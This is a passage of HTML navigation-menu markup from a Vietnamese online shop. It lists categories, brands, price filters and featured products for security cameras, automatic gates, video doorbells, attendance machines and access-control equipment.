	<div id="col-307946560" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start isures-global--mega_menu">
		

	<div class="ux-menu-title flex">
		chọn theo hãng	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/camera-hikvision" >
						<span class="ux-menu-link__text">
				Hikvision			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/camera-dahua" >
						<span class="ux-menu-link__text">
				Dahua			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/camera-ezviz" >
						<span class="ux-menu-link__text">
				EZVIZ			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/camera-imou" >
						<span class="ux-menu-link__text">
				Imou			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/camera-kb-vision" >
						<span class="ux-menu-link__text">
				KB vision			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/camera-nhan-dien-khuon-mat-hanet" >
						<span class="ux-menu-link__text">
				HANET			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn" >
						<span class="ux-menu-link__text">
				UNV			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-1752964710" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start isures-global--mega_menu">
		

	<div class="ux-menu-title flex">
		Độ phân giải	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/camera?filtera-do-phan-giai=208" >
						<span class="ux-menu-link__text">
				2MP			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/camera?filtera-do-phan-giai=210" >
						<span class="ux-menu-link__text">
				2K			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/camera?filtera-do-phan-giai=211" >
						<span class="ux-menu-link__text">
				4MP			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/camera?filtera-do-phan-giai=1002" >
						<span class="ux-menu-link__text">
				3K			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/camera?filtera-do-phan-giai=212" >
						<span class="ux-menu-link__text">
				5MP			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/camera?filtera-do-phan-giai=1003" >
						<span class="ux-menu-link__text">
				6MP			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/camera?filtera-do-phan-giai=1190" >
						<span class="ux-menu-link__text">
				4K			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/camera?filtera-do-phan-giai=1004" >
						<span class="ux-menu-link__text">
				8MP			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-465416528" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start isures-global--mega_menu">
		

	<div class="ux-menu-title flex">
		THEO TÍNH NĂNG	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/camera-xoay-360-do" >
						<span class="ux-menu-link__text">
				Xoay 360 độ			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/camera-dam-thoai-2-chieu" >
						<span class="ux-menu-link__text">
				Đàm thoại 2 chiều			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/camera-co-mic" >
						<span class="ux-menu-link__text">
				Có mic			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/camera-co-mau-ban-dem" >
						<span class="ux-menu-link__text">
				Có màu ban đêm			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/camera-tich-hop-coi-bao-dong" >
						<span class="ux-menu-link__text">
				Tích hợp còi báo động			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/camera-ptz" >
						<span class="ux-menu-link__text">
				PTZ ( quay, quét, zoom)			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/camera-phat-hien-chuyen-dong" >
						<span class="ux-menu-link__text">
				Phát hiện chuyển động			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/camera-ho-tro-tich-hop-the-nho" >
						<span class="ux-menu-link__text">
				Hỗ trợ tích hợp thẻ nhớ			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/camera-co-bo-nho-trong-emmc" >
						<span class="ux-menu-link__text">
				Có bộ nhớ trong eMMC			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-990477818" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start isures-global--mega_menu">
		

	<div class="ux-menu-title flex">
		Giá	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/camera/?filtera-gia=1113" >
						<span class="ux-menu-link__text">
				Dưới 500k			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/camera/?filtera-gia=1114" >
						<span class="ux-menu-link__text">
				500 - 1 triệu			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/camera/?filtera-gia=975" >
						<span class="ux-menu-link__text">
				1 - 3 triệu			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/camera/?filtera-gia=961" >
						<span class="ux-menu-link__text">
				3 - 5 triệu			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/camera/?filtera-gia=1063" >
						<span class="ux-menu-link__text">
				5 - 10 triệu			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/camera/?filtera-gia=1095" >
						<span class="ux-menu-link__text">
				Trên 10 triệu			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-1710741024" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start isures-global--mega_menu">
		

	<div class="ux-menu-title flex">
		phụ kiện camera	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/the-nho/" >
						<span class="ux-menu-link__text">
				Thẻ nhớ			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/o-cung/" >
						<span class="ux-menu-link__text">
				Ổ cứng			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/dau-ghi-ip/" >
						<span class="ux-menu-link__text">
				Đầu ghi IP			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/dau-ghi-analog/" >
						<span class="ux-menu-link__text">
				Đầu ghi Analog			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/ban-dieu-khien-camera/" >
						<span class="ux-menu-link__text">
				Bàn điều khiển camera			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn" >
						<span class="ux-menu-link__text">
				Màn hình			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn" >
						<span class="ux-menu-link__text">
				Tủ rack			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn" >
						<span class="ux-menu-link__text">
				Thiết bị quang			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn" >
						<span class="ux-menu-link__text">
				Phụ kiện khác			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-646537613" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start isures-global--mega_menu">
		

	<div class="ux-menu-title flex">
		Sản phẩm hot	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/san-pham/camera-wifi-ezviz-c6n-cs-c6n-a0-1c2wfr" >
						<span class="ux-menu-link__text">
				EZVIZ C6N			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/san-pham/camera-quay-quet-3k-wifi-tich-hop-ai-ezviz-h6" >
						<span class="ux-menu-link__text">
				H6			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/san-pham/camera-wifi-khong-day-ngoai-troi-2mp-h-265-ezviz-h3c" >
						<span class="ux-menu-link__text">
				H3C			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/san-pham/camera-wifi-quay-quet-ngoai-troi-ezviz-h8c-1080p" >
						<span class="ux-menu-link__text">
				H8C			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

</div></div></li>
<li id="menu-item-36852" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36852 menu-item-design-default menu-item-has-block has-dropdown has-icon-left"><a href="https://smarttech247.vn/cong-tu-dong-roger" class="nav-top-link" aria-expanded="false" aria-haspopup="menu"><img class="ux-menu-icon" width="25" height="25" src="https://smarttech247.vn/wp-content/uploads/2024/03/CONG-TU-DONG-1.png" alt="CỔng TỰ ĐỘng" />Cổng tự động Roger<i class="icon-angle-down" ></i></a><div class="sub-menu nav-dropdown"><div class="row isures-mega--wrap"  id="row-1205777799">


	<div id="col-1764405138" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start isures-menu--col2 isures-global--mega_menu">
		

	<div class="ux-menu-title flex">
		Loại cổng	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/cong-tu-dong-am-san/" >
						<span class="ux-menu-link__text">
				Cổng tự động âm sàn			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/cong-tu-dong-tay-don/" >
						<span class="ux-menu-link__text">
				Cổng tự động tay đòn			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/cong-truot-tu-dong/" >
						<span class="ux-menu-link__text">
				Cổng trượt tự động			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-411972611" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start isures-global--mega_menu">
		

	<div class="ux-menu-title flex">
		Giá	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/cong-tu-dong/?filtera-nhu-cau=1225" >
						<span class="ux-menu-link__text">
				20 - 30 triệu			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/cong-tu-dong/?filtera-nhu-cau=1226" >
						<span class="ux-menu-link__text">
				30 - 40 triệu			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/cong-tu-dong/?filtera-nhu-cau=1227" >
						<span class="ux-menu-link__text">
				40 - 50 triệu			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/cong-tu-dong/?filtera-nhu-cau=1228" >
						<span class="ux-menu-link__text">
				50 - 60 triệu			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/cong-tu-dong/?filtera-nhu-cau=1229" >
						<span class="ux-menu-link__text">
				Trên 60 triệu			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-1498415177" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start isures-menu--col2 isures-global--mega_menu">
		

	<div class="ux-menu-title flex">
		Balie	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn" >
						<span class="ux-menu-link__text">
				Lựa chọn			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-1167994207" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start isures-menu--col2 isures-global--mega_menu">
		

	<div class="ux-menu-title flex">
		Phụ kiện	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn" >
						<span class="ux-menu-link__text">
				Lựa chọn			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

</div></div></li>
<li id="menu-item-48809" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48809 menu-item-design-default menu-item-has-block has-dropdown has-icon-left"><a href="https://smarttech247.vn/chuong-cua" class="nav-top-link" aria-expanded="false" aria-haspopup="menu"><img class="ux-menu-icon" width="25" height="25" src="https://smarttech247.vn/wp-content/uploads/2024/03/chuong-cua-2.png" alt="Chuông Cửa" />Chuông cửa<i class="icon-angle-down" ></i></a><div class="sub-menu nav-dropdown"><div class="row isures-mega--wrap"  id="row-691966964">


	<div id="col-1824515897" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start isures-global--mega_menu">
		

	<div class="ux-menu-title flex">
		CHỌN THEO THƯƠNG HIỆU	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/chuong-hinh-hikvision" >
						<span class="ux-menu-link__text">
				Hikvision			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/bo-chuong-cua-co-hinh-panasonic" >
						<span class="ux-menu-link__text">
				Panasonic			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/chuong-hinh-bas-ip" >
						<span class="ux-menu-link__text">
				Bas-IP			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/chuong-hinh-akuvox" >
						<span class="ux-menu-link__text">
				Akuvox			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/bo-chuong-cua-co-hinh-aiphone" >
						<span class="ux-menu-link__text">
				Aiphone			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/chuong-hinh-dahua" >
						<span class="ux-menu-link__text">
				Dahua			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/chuong-cua-khong-day-komax" >
						<span class="ux-menu-link__text">
				Komax			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/san-pham/chuong-cua-khong-day-kawasan-db818" >
						<span class="ux-menu-link__text">
				Kawasan			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/chuong-cua-amos" >
						<span class="ux-menu-link__text">
				Amos			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/chuong-cua/?filtera-thuong-hieu=945" >
						<span class="ux-menu-link__text">
				Philips			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/san-pham/chuong-cua-co-hinh-khong-day-ezviz-db2c" >
						<span class="ux-menu-link__text">
				EZVIZ			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-1860771296" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start isures-global--mega_menu">
		

	<div class="ux-menu-title flex">
		Chọn theo nhu cầu	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/chuong-bao-khach" >
						<span class="ux-menu-link__text">
				Chuông báo khách			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/chuong-hinh-chung-cu" >
						<span class="ux-menu-link__text">
				Chuông hình chung cư			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/chuong-hinh-cho-nha-rieng-biet-thu" >
						<span class="ux-menu-link__text">
				Chuông hình cho nhà riêng, biệt thự			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/chuong-hinh-khong-day" >
						<span class="ux-menu-link__text">
				Chuông hình không dây			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-470129851" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start isures-global--mega_menu">
		

	<div class="ux-menu-title flex">
		Chọn theo tính năng	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/chuong-cua-dam-thoai-2-chieu" >
						<span class="ux-menu-link__text">
				Đàm thoại 2 chiều			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/chuong-cua-ket-noi-wifi-app-dien-thoai" >
						<span class="ux-menu-link__text">
				Kết nối Wifi, App điện thoại			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/chuong-cua-nhan-dien-khuon-mat" >
						<span class="ux-menu-link__text">
				Nhận diện khuôn mặt			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/chuong-cua-mo-rong-nhieu-man-nhieu-nut" >
						<span class="ux-menu-link__text">
				Mở rộng nhiều màn, nhiều nút			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-638195744" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start isures-global--mega_menu">
		

	<div class="ux-menu-title flex">
		giá	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/chuong%20cua/?filtera-gia=961" >
						<span class="ux-menu-link__text">
				3 - 5 triệu			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/chuong%20cua/?filtera-gia=1170" >
						<span class="ux-menu-link__text">
				5 - 7 triệu			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/chuong%20cua/?filtera-gia=1171" >
						<span class="ux-menu-link__text">
				7-10 triệu			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/chuong%20cua/?filtera-gia=1195" >
						<span class="ux-menu-link__text">
				Trên 10 triệu			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-1643194935" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start isures-global--mega_menu">
		

	<div class="ux-menu-title flex">
		sản phẩm rời	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/man-hinh-chuong-hinh" >
						<span class="ux-menu-link__text">
				Màn hình			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/nut-bam-chuong-hinh" >
						<span class="ux-menu-link__text">
				Nút bấm			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/vo-che-nut-chuong" >
						<span class="ux-menu-link__text">
				Vỏ che			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/man-hinh-chuong-hinh-ban-cu" >
						<span class="ux-menu-link__text">
				Màn hình (bản cũ)			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/nut-bam-chuong-hinh-ban-cu" >
						<span class="ux-menu-link__text">
				Nút bấm (bản cũ)			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

</div></div></li>
<li id="menu-item-32555" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32555 menu-item-design-default menu-item-has-block has-dropdown has-icon-left"><a href="https://smarttech247.vn/may-cham-cong" class="nav-top-link" aria-expanded="false" aria-haspopup="menu"><img class="ux-menu-icon" width="25" height="25" src="https://smarttech247.vn/wp-content/uploads/2024/03/may-cham-cong-2.png" alt="Máy Chấm Công" />Máy chấm công<i class="icon-angle-down" ></i></a><div class="sub-menu nav-dropdown"><div class="row isures-mega--wrap"  id="row-305969532">


	<div id="col-1375383044" class="col medium-4 small-6 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start isures-menu--col2 isures-global--mega_menu">
		

	<div class="ux-menu-title flex">
		Phân loại	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/may-cham-cong-van-tay" >
						<span class="ux-menu-link__text">
				Máy chấm công vân tay			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/may-cham-cong-khuon-mat" >
						<span class="ux-menu-link__text">
				Máy chấm công khuôn mặt			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/may-cham-cong-the-tu" >
						<span class="ux-menu-link__text">
				Máy chấm công thẻ từ			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/may-cham-cong-do-than-nhiet" >
						<span class="ux-menu-link__text">
				Máy chấm công đo thân nhiệt			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/may-cham-cong-kiem-soat-cua" >
						<span class="ux-menu-link__text">
				Máy chấm công kiểm soát cửa			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/dau-doc-the" >
						<span class="ux-menu-link__text">
				Đầu đọc thẻ			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/phu-kien-may-cham-cong" >
						<span class="ux-menu-link__text">
				Phụ kiện máy chấm công			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-1370577960" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start isures-global--mega_menu">
		

	<div class="ux-menu-title flex">
		Thương hiệu	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/may-cham-cong-hikvision" >
						<span class="ux-menu-link__text">
				Hikvision			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/may-cham-cong-dau-doc-zkteco" >
						<span class="ux-menu-link__text">
				ZKTeco			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/may-cham-cong-ronald-jack" >
						<span class="ux-menu-link__text">
				Ronald Jack			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-2107087337" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start isures-global--mega_menu">
		

	<div class="ux-menu-title flex">
		Giá	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/may-cham-cong/?filtera-gia=975" >
						<span class="ux-menu-link__text">
				1-3 triệu			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/may-cham-cong/?filtera-gia=961" >
						<span class="ux-menu-link__text">
				3 - 5 triệu			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/may-cham-cong/?filtera-gia=1076" >
						<span class="ux-menu-link__text">
				5-10 triệu			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/may-cham-cong/?filtera-gia=1095" >
						<span class="ux-menu-link__text">
				Trên 10 triệu			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-217251575" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start isures-global--mega_menu">
		

	<div class="ux-menu-title flex">
		Sản phẩm nổi bật	</div>
	


	</div>
	

		</div>
					</div>

	

</div></div></li>
<li id="menu-item-32554" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32554 menu-item-design-default menu-item-has-block has-dropdown has-icon-left"><a href="https://smarttech247.vn/kiem-soat-ra-vao" class="nav-top-link" aria-expanded="false" aria-haspopup="menu"><img class="ux-menu-icon" width="25" height="25" src="https://smarttech247.vn/wp-content/uploads/2024/03/kiem-soat-ra-vao-2.png" alt="Kiểm Soát Ra Vào" />Kiểm soát ra vào<i class="icon-angle-down" ></i></a><div class="sub-menu nav-dropdown"><div class="row isures-mega--wrap"  id="row-1994935109">


	<div id="col-1879941415" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start isures-global--mega_menu">
		

	<div class="ux-menu-title flex">
		Kiểm Soát Cửa	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/bo-kiem-soat-ra-vao-cua-kinh" >
						<span class="ux-menu-link__text">
				KSRV cửa kính			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/bo-kiem-soat-ra-vao-cua-go-sat" >
						<span class="ux-menu-link__text">
				KSRV cửa gỗ			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/bo-kiem-soat-ra-vao-cua-cong" >
						<span class="ux-menu-link__text">
				KSRV cửa cổng			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/bo-kiem-soat-ra-vao-cua-cuon" >
						<span class="ux-menu-link__text">
				KSRV cửa cuốn			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/bo-kiem-soat-ra-vao-thang-may" >
						<span class="ux-menu-link__text">
				KSRV Thang máy			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-322870887" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start isures-global--mega_menu">
		

	<div class="ux-menu-title flex">
		Cổng Kiểm soát lối vào	</div>
	

